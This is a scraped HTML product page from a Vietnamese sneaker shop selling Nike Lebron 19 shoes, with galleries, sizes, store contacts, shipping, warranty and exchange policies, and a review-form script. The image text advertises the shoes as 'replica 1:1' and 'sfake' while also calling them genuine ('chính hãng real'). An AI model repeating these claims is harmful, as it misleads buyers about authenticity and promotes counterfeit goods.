<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6-1024x768h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6-1024x768h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6-2048x1536h.jpg 2x" data-largeimg="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6-1024x768h.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="1024" height="768" loading="lazy"/></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="additional-images"><div class="additional-image" data-index="0">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-256x192w.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="1">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2-256x192w.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="2">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3-256x192w.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="3">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4-256x192w.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="4">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5-256x192w.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="5">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6-256x192w.jpg" alt="Giày Nike Lebron 19 Trắng Tím sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Lebron 19 Trắng Tím bóng rổ nam Lebron James giá tốt tại NeverStopShop.com" width="256" height="192"/></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Lebron 19 Srive For Greatness&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Lebron 19 Srive For Greatness&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Lebron 19 Srive For Greatness&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Lebron 19 Srive For Greatness&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Lebron 19 Srive For Greatness&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Lebron-19\/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Lebron 19 Srive For Greatness&quot;}]' data-options='{"thumbWidth":128,"thumbConHeight":96,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div><div class="product-blocks blocks-image"><div class="product-blocks-image product-blocks-301 grid-rows"><div class="grid-row grid-row-301-1"><div class="grid-cols"><div class="grid-col grid-col-301-1-1"><div class="grid-items"><div class="grid-item grid-item-301-1-1-1"><div class="module module-blocks module-blocks-300 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><h3 style="text-align: left; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-right: 0px; margin-bottom: 10px; margin-left: 0px; padding: 0px 0px 2px; border: 0px; outline: 0px; font-weight: 700; font-family: &quot;Roboto Slab&quot;; font-size: 15px; color: rgb(51, 55, 69);">THÔNG TIN CỬA HÀNG</h3><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Cửa hàng: &nbsp;<strong style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; border: 0px; outline: 0px; letter-spacing: 1px;">NeverStopShop.com</strong></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Địa chỉ: 115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Hotline: <a href="https://zalo.me/0768080730" target="_blank"><u>076 8080 730 ( Zalo )</u></a><br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Giờ làm việc: 14:00 - 22:00 ( Hằng ngày )</font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Fanpage: <a href="https://www.facebook.com/neverstopshop.sneakerz/"><u>@NeverStopShop.sneakerz</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Instagram: <a href="https://www.instagram.com/neverstopshop.comm/"><u>@NeverStopShop.comm</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Shopee: <a href="https://shopee.vn/neverstopshop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Telegram: <a href="https://t.me/NeverStopShop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Tiktok: <a href="https://www.tiktok.com/@neverstopshop.com"><u>@NeverStopShop.com</u></a> / <a href="https://www.tiktok.com/@neverstopshopz"><u>@NeverStopShopz</u></a></font></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Nike Lebron 19 Srive For Greatness</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a>
Dựa vào 0 đánh giá.			</a>
<b>-</b>
<a>Viết đánh giá</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">1.500.000đ</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-model"><b>• Mã sản phẩm:</b> <span>NK1871</span></li></ul></div></div><div class="product-options"><h3 class="options-title title">Tùy chọn đang có</h3><div class="form-group required  product-option-radio push-option">
<label class="control-label">Kích cỡ</label><div id="input-option3656"><div class="radio">
<label>
<input type="radio" name="option[3656]" value="29348" />
<span class="option-value">
Size 40
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3656]" value="29349" />
<span class="option-value">
Size 41
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3656]" value="29350" />
<span class="option-value">
Size 42
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3656]" value="29351" />
<span class="option-value">
Size 43
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3656]" value="29352" />
<span class="option-value">
Size 44
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3656]" value="29353" />
<span class="option-value">
Size 45
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[3656]" value="29354" />
<span class="option-value">
Size 46
</span>
</label></div></div></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Số lượng</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="3554" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Mua hàng</span>" class="btn btn-cart" ><span class="btn-text">Mua hàng</span></a><div class="extra-group">
<a class="btn btn-extra btn-extra-46 btn-1-extra"   href="https://zalo.me/01268080730" target="_blank" data-product_id="3554" data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>"><span class="btn-text">Đặt hàng qua Zalo</span></a>
<a class="btn btn-extra btn-extra-93 btn-2-extra"   href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="3554" data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>"><span class="btn-text">Đặt hàng qua Facebook</span></a></div></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="pp-wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="parent.wishlist.add(3554);"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="pp-compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="parent.compare.add(3554);"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="product-blocks-details product-blocks-458 grid-rows"><div class="grid-row grid-row-458-1"><div class="grid-cols"><div class="grid-col grid-col-458-1-1"><div class="grid-items"><div class="grid-item grid-item-458-1-1-1"><div id="gallery-6969692973cba" class="module module-gallery module-gallery-430"><div class="module-body"><div class="module-item module-item-1">
<a href=""  title="">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/MainBanner/Lich-order-tet-2026-mobiles-750x700.jpg"  alt="" width="" height=""/>
</span>
</a></div></div><div class="lightgallery" data-images='[]' data-options='{"thumbWidth":null,"thumbContHeight":null,"addClass":"lg-430","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div></div><div class="product-blocks-details product-blocks-390 grid-rows"><div class="grid-row grid-row-390-1"><div class="grid-cols"><div class="grid-col grid-col-390-1-1"><div class="grid-items"><div class="grid-item grid-item-390-1-1-1"><div class="module module-blocks module-blocks-391 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p style="line-height:22px">• Tình trạng:&nbsp;<font face="Roboto Slab" color="#ff0000"><b style="">╳&nbsp;&nbsp;HÀNG ORDER, KHÔNG CÓ SẴN</b></font></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ? ]</font></b><i> Hàng order khoảng 2-3 tuần về,&nbsp;</i><i>liên hệ shop để được tư vấn cách thức đặt hàng chi tiết.</i></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ! ]</font></b> <i>Mẫu này có thể có sẵn tại shop, bạn check xem tại danh mục này nhé &gt;&gt; <a href="https://neverstopshop.com/Hang-co-san-tai-shop?limit=255"><b><u><font color="#0000ff">Hàng có sẵn tại shop</font></u></b></a></i></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="product-blocks-default product-blocks-35 grid-rows"><div class="grid-row grid-row-35-1"><div class="grid-cols"><div class="grid-col grid-col-35-1-1"><div class="grid-items"><div class="grid-item grid-item-35-1-1-1"><div class="module module-blocks module-blocks-48 blocks-tabs"><div class="module-body"><div class="tabs-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#blocks-69696928c2596-tab-1" data-toggle="tab">MÔ TẢ SẢN PHẨM</a></li><li class="tab-2">
<a href="#blocks-69696928c2596-tab-2" data-toggle="tab">CHÍNH SÁCH GIAO HÀNG</a></li><li class="tab-3">
<a href="#blocks-69696928c2596-tab-3" data-toggle="tab">CHÍNH SÁCH BẢO HÀNH</a></li><li class="tab-4">
<a href="#blocks-69696928c2596-tab-4" data-toggle="tab">CHÍNH SÁCH ĐỔI HÀNG</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active no-expand" id="blocks-69696928c2596-tab-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-description"><p style="text-align:center"><img alt="Giày bóng rổ Nike Lebron 19  Trắng Tím nam hàng đẹp replica sfake giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike Lebron 19  Srive For Greatness Paul George chính hãng real hàng đẹp 2022, giá rẻ cạnh tranh HCM" title="Giày bóng rổ Nike Lebron 19  Srive For Greatness replica hàng đẹp chuẩn 1:1 chất lượng cao, giá rẻ tốt nhất HCM" src="https://neverstopshop.com/image/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Lebron 19  Trắng Tím nam hàng đẹp replica sfake giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike Lebron 19  Srive For Greatness Paul George chính hãng real hàng đẹp 2022, giá rẻ cạnh tranh HCM" title="Giày bóng rổ Nike Lebron 19  Srive For Greatness replica hàng đẹp chuẩn 1:1 chất lượng cao, giá rẻ tốt nhất HCM" src="https://neverstopshop.com/image/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-2.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Lebron 19  Trắng Tím nam hàng đẹp replica sfake giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike Lebron 19  Srive For Greatness Paul George chính hãng real hàng đẹp 2022, giá rẻ cạnh tranh HCM" title="Giày bóng rổ Nike Lebron 19  Srive For Greatness replica hàng đẹp chuẩn 1:1 chất lượng cao, giá rẻ tốt nhất HCM" src="https://neverstopshop.com/image/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-3.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Lebron 19  Trắng Tím nam hàng đẹp replica sfake giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike Lebron 19  Srive For Greatness Paul George chính hãng real hàng đẹp 2022, giá rẻ cạnh tranh HCM" title="Giày bóng rổ Nike Lebron 19  Srive For Greatness replica hàng đẹp chuẩn 1:1 chất lượng cao, giá rẻ tốt nhất HCM" src="https://neverstopshop.com/image/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-4.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Lebron 19  Trắng Tím nam hàng đẹp replica sfake giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike Lebron 19  Srive For Greatness Paul George chính hãng real hàng đẹp 2022, giá rẻ cạnh tranh HCM" title="Giày bóng rổ Nike Lebron 19  Srive For Greatness replica hàng đẹp chuẩn 1:1 chất lượng cao, giá rẻ tốt nhất HCM" src="https://neverstopshop.com/image/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-5.jpg"></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Lebron 19  Trắng Tím nam hàng đẹp replica sfake giá rẻ tại NeverStop Sneaker Shop Quận 3 HCM" longdesc="Giày thể thao nam Nike Lebron 19  Srive For Greatness Paul George chính hãng real hàng đẹp 2022, giá rẻ cạnh tranh HCM" title="Giày bóng rổ Nike Lebron 19  Srive For Greatness replica hàng đẹp chuẩn 1:1 chất lượng cao, giá rẻ tốt nhất HCM" src="https://neverstopshop.com/image/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-6.jpg"></p></div></div></div></div><div class="module-item module-item-2 tab-pane" id="blocks-69696928c2596-tab-2"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color:#cf392a; font-size: 20px;">CHÍNH SÁCH GIAO HÀNG</strong></p><p><span style="font-size: 18px; line-height: 25px;">+ Quý khách sẽ được <b>MIỄN PHÍ SHIP COD TOÀN QUỐC&nbsp;</b>khi mua giày tại <b>NeverStopShop.com</b>.</span></p><p><span style="font-size:18px;line-height:25px;">
+ Quý khách nhận hàng thanh toán và được kiểm hàng trước khi nhận hàng.</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian ship: 2~4 ngày tùy tình hình vận chuyển.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với khách hàng ở HCM có nhu cầu <b>giao hẹn giờ</b> hoặc <b>giao hoả tốc 1~2 giờ</b>, phí ship ước tính trung bình 20~70k tùy khu vực và thời điểm giao hàng.</span></p></div></div></div></div><div class="module-item module-item-3 tab-pane" id="blocks-69696928c2596-tab-3"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;">CHÍNH SÁCH BẢO HÀNH</strong><br></p><p><span style="font-size:18px;line-height:25px;">+ Tất cả giày khi mua tại <b>NeverStopShop.com</b> đều sẽ được <strong>bảo hành keo hoàn toàn miễn phí trọn đời.</strong></span></p><p><span style="font-size:18px;line-height:25px;">+ Bảo hành keo cho giày và các vấn đề liên quan đến keo như: hở keo, chi tiết bị bong sút...&nbsp;</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian sửa chữa: 2~5 ngày (tùy mức độ)</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm sẽ không được bảo hành khi: Sản phẩm sử dụng đã quá cũ, đế lão hóa và không còn độ bám của keo chỉ, sản phẩm bị trày xước, bị hao mòn tự nhiên trong quá trình sử dụng, ố vàng, ra màu do giặt tẩy, hư hỏng do tiếp xúc hóa chất hoặc bị cháy, bị vật sắc nhọn cắt hoặc đâm thủng, sản phẩm bị thú vật cắn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với quý khách ở xa, tỉnh/thành khác vui lòng gửi về shop để được kiểm tra và bảo hành.</span></p><p><span style="font-size:18px;line-height:25px;">*<i> <u><strong>Lưu ý</strong>:</u></i> <i>Quý khách vui lòng vệ sinh sản phẩm trước khi mang đến bảo hành!</i></span></p></div></div></div></div><div class="module-item module-item-4 tab-pane" id="blocks-69696928c2596-tab-4"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;"><strong>CHÍNH SÁCH ĐỔI HÀNG</strong></strong></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách được <strong>đổi mẫu và size trong vòng 3 ngày</strong> kể từ ngày mua sản phẩm và chỉ được đổi 1 lần duy nhất.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đổi phải đảm bảo chưa sử dụng, còn mới nguyên vẹn và phải đầy đủ box tem tag + hóa đơn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách đổi sang sản phẩm cao hơn vui lòng bù thêm tiền, đối với sản phẩm có giá trị thấp hơn cửa hàng sẽ không hoàn lại tiền, không cộng dồn sản phẩm khác.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đã sale/giảm giá không được đổi trả.</span></p><p><span style="line-height: 25px;"><span style="font-size: 18px;">+ <u style="font-weight: bold;">Đối với Hàng order, không có sẵn:</u>&nbsp;Sản phẩm được đặt hàng theo mẫu và size theo yêu cầu khách hàng nên sẽ không được đổi trả, trừ khi sản phẩm có lỗi từ nhà sản xuất.</span></span></p><p><span style="font-size:18px;line-height:25px;"><i>* <b style="text-decoration-line: underline;">Lưu ý:</b></i> <em>Sau 14h shop mới nhận đổi hàng và bảo hành giày, mong quý khách thông cảm.</em></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-35-2"><div class="grid-cols"><div class="grid-col grid-col-35-2-1"><div class="grid-items"><div class="grid-item grid-item-35-2-1-1"><div class="module module-blocks module-blocks-368 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><h3 class="title module-title block-title">Khách Hàng Đánh Giá</h3><div class="block-wrapper"><div class="block-content  block-reviews"><div class="overallrating"><div class="text-center"><p class="reviewpro_heading"> ĐÁNH GIÁ CỦA KHÁCH HÀNG</p>
<a class="btn btn-primary  openmfp "  data-toggle="tooltip" data-placement="top" title="" >Viết đánh giá</a></div></div><div id="review"></div><div id="modal" class="white-popup-block reviewpropopup  mfp-hide ">
<a class="popup-modal-dismiss" data-effect="mfp-zoom-in" href="#"></a><h2>Đánh giá sản phẩm</h2><form id="form-reviewpro" method="post" class="form-horizontal" enctype="multipart/form-data"><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_1">Tên:</label><div class="col-sm-9">
<input type="text" name="name" id="input_review_1" value="" placeholder="Tên:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_2">Email:</label><div class="col-sm-9">
<input type="text" name="email" id="input_review_2" value="" placeholder="Email:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_4">Nhận xét:</label><div class="col-sm-9"><textarea class="form-control" id="input_review_4" name="comment" placeholder="Nhận xét:"></textarea></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label">Đánh giá:</label><div class="col-sm-9"><div class="wi_row">
<label class="col-sm-3" for="input-rating">Đánh giá</label><div class="col-sm-9"><div class="rating">
<input type="radio" id="star5_8" name="rating[8]" value="5" /><div class="full" for="star5_8" title="Awesome - 5 stars"></div>
<input type="radio" id="star4_8" name="rating[8]" value="4" /><div class="full" for="star4_8" title="Pretty good - 4 stars"></div>
<input type="radio" id="star3_8" name="rating[8]" value="3" /><div class="full" for="star3_8" title="Meh - 3 stars"></div>
<input type="radio" id="star2_8" name="rating[8]" value="2" /><div class="full" for="star2_8" title="Kinda bad - 2 stars"></div>
<input type="radio" id="star1_8" name="rating[8]" value="1" /><div class="full" for="star1_8" title="Sucks big time - 1 star"></div></div></div> <script>$(".rating div").on('click', function() {
										var rating = $(this).attr('for');
										$( "#" + rating).prop( "checked", true );
									});</script> </div>
<input type="hidden" id="input_review_6" /></div></div><div class="form-group">
<label class="col-sm-3 control-label">Hình ảnh:</label><div class="col-sm-9"><div class="attachedfiles"></div>
<button type="button" id="button-review-upload" data-loading-text="Đang Xử lý..." class="btn btn-default btn-block"><i class="fa fa-upload"></i> Tải lên</button></div></div>
<input type="hidden" value="3554" name="product_id" /><div class="buttons clearfix"><div class="pull-right">
<button type="button"  id="button-reviewpro"   data-loading-text="Đang Xử lý..." class="btn btn-primary">Gửi</button></div></div></form></div> <script type="text/javascript">$('#button-reviewpro').on('click', function(){
						$.ajax({
							url: 'index.php?route=extension/reviewpro/writereviewpro',
							type: 'post',
							data: $('#form-reviewpro input[type=\'radio\']:checked, #form-reviewpro input[type=\'text\'], #form-reviewpro textarea, #form-reviewpro input[type=\'hidden\'], #form-reviewpro select, #form-reviewpro input[type=\'file\']'),
							dataType: 'json',
							beforeSend: function() {
								$('#button-reviewpro').button('loading');
							},
							complete: function() {
								$('#button-reviewpro').button('reset');
							},
							success: function(json){
								$('#form-reviewpro .text-danger').remove();
								$('#form-reviewpro .form-group').removeClass('has-error');
								if(json['error']){
									for(i in json['error']){
										var element = $('#input_review_' + i);
										$(element).after('<div class="text-danger">' + json['error'][i] + '</div>');
										$(element).parent().addClass('has-error');
									}
									
																		if(json['error']['captcha']){
										$('.g-recaptcha').after('<div class="text-danger">' + json['error']['captcha'] + '</div>');
										$('.g-recaptcha').parent().parent().addClass('has-error');
									}
																	}
								
								if(json['success']){
									$('form#form-reviewpro').html(json['success']);
								}
							},
